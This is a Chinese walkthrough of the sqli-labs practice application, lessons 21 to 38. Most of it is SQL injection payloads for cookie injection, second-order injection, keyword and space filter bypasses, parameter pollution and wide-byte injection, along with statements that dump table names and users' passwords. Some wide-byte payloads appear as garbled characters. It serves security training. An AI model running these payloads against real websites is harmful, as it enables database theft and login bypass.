sql注入基本语句:

order by 4

判断有多少列

union select 1,2,3

判断数据显示点

union select 1,user(),database()

显示出登录用户和数据库名

union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' ),3

查看数据库有哪些表

union select 1,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name='users' ),3

查看对应表有哪些列

union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3

查看账号密码信息

Page-2(Advanced Injections)高级注入 less21-38



less-21——基于’)字符型的Cookie注入

一、首先正常登陆进入以下页面

二、使用Burp Suite抓包当前页面。

三、转入Repeater模块将选中部分Ctrl+B进行Base64编码

注入语句:

') union select 1,2,3#

编码后:JykgdW5pb24gc2VsZWN0IDEsMiwzIyA=

四、能够正常显示,接下来相信你知道该怎么做了



less-22——基于"字符型的Cookie注入

注入语句:

uname=" union select 1,2,3# ;

操作步骤同上

less-23——过滤注释的GET型注入

注入语句:

id=-1' union select 1,2,3 ='1

less-24——二次注入

假设知道有admin用户但是不知道密码

首先点击New User click here? 注册admin’ – -用户

然后登录该用户修改密码

然后再使用admin输入刚才admin’ – -修改的密码

登录成功,此时两个账号的密码一样

less-25——过滤了or和and的单引号注入

注入语句:

id=-1' union select 1,2,3--



less-25a——过滤了or和and的数值型注入

注入语句:

id=-1 union select 1,2,3--

less-26——基于单引号字符型过滤了注释和空格的注入

注入语句:

id=-1'aandnd(updatexml(1,'~aaaa',1))anandd'1'='1

less-26a——基于’)字符型过滤了注释和空格的盲注

这里不会报错,只是多加了一个括号。

less-27——基于’字符型过滤了union、select与注释和空格的注入

注入语句:

id=1'and(updatexml(1,'~aaaa',1))and'1'='1

less-27a——基于"字符型过滤了union和select 的盲注

单引号换成双引号,方法同上。

less-28——基于’)字符型过滤了union和select等的注入

注入语句:

网址栏url后

http://localhost/sqli-labs-master/Less-28/?id=111%27)%0AUnIon%0AAll%0ASelect%0A(%271%27),2,(%273

url

转码前

id=111') UnIon All Select ('1'),2,('3

less-28a——基于’)字符型过滤了union、select和空格的盲注

注入语句:

网址栏url后

http://localhost/sqli-labs-master/Less-28a/?id=-1%27)%0AUnIon%0AAll%0ASelect%0A1,2,3%0A--%20-

url转码前

id=-1') UnIon All Select 1,2,3 -- -

less-29 index.php——基于单引号字符型的注入

注入语句:

id=-1' union select 1,2,3 -- -



less-29 隐藏关login.php——基于单引号的参数污染绕过

注入语句:

id=1&id=-1' union select 1,2,3 -- -

less-30 index.php——基于双引号字符型的注入

注入语句:

id=-1" union select 1,2,3 -- -

less-30 隐藏关login.php——基于双引号的参数污染绕过

注入语句:

id=1&id=-1" union select 1,2,3 -- -

less-31——基于")字符型的注入

注入语句:

id=-1") union select 1,2,3 -- -

less-31 隐藏关login.php——基于")的参数污染绕过

注入语句:

id=1&id=-1") union select 1,2,3 -- -

less-32——宽字节注入

注入语句:

id=-1%df' union select 1,2,3 -- -

less-33——get方式宽字节注入

在网址栏输入注入语句:

id=-1%df%27%20union%20select%201,2,3%20--%20-

less-34——post方式宽字节注入

注入语句:

Dumb�' union select 1,2,3 --

less-35——数值型注入

注入语句:

id=-1 union select 1,2,3

less-36——宽字节注入

注入语句:

id=-1�' union select 1,2,3 -- -



less-37——宽字节post注入

注入语句:

Dumb�' union select 1,2 --



less-38——宽字节post注入

注入语句:

id=-1�' union select 1,2,3 -- -

id=-1�' union select 1,2,3 -- -

本文深入解析SQL注入的各种类型和技术细节,包括基本语句、高级注入技巧及如何绕过常见防御措施,是渗透测试和安全防护的重要参考资料。

本文深入解析SQL注入的各种类型和技术细节,包括基本语句、高级注入技巧及如何绕过常见防御措施,是渗透测试和安全防护的重要参考资料。

6141

6141